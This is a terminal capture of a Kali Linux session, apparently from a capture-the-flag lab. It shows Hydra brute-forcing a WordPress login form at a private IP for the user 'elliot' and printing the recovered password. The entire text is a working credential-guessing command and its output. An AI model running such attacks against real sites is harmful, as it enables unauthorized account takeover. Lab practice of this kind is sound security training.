 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l elliot -P fewer.txt 192.168.17.135 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit=Log In&testcookie=1:S=Location'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 17:11:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://192.168.17.135:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&
testcookie=1:S=Location
[STATUS] 1010.00 tries/min, 1010 tries in 00:01h, 10442 to do in 00:11h, 16 active
[STATUS] 1006.67 tries/min, 3020 tries in 00:03h, 8432 to do in 00:09h, 16 active
[80][http-post-form] host: 192.168.17.135   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 17:17:08